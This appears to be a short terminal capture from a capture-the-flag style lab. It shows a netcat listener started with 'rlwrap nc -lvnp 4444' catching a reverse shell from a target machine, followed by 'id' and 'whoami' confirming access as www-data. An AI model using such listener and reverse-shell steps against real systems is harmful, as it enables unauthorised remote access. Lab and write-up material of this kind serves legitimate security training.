 -> % rlwrap nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.180.220 41188
Linux elyana 4.15.0-118-generic #119-Ubuntu SMP Tue Sep 8 12:30:01 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 13:41:07 up  1:48,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$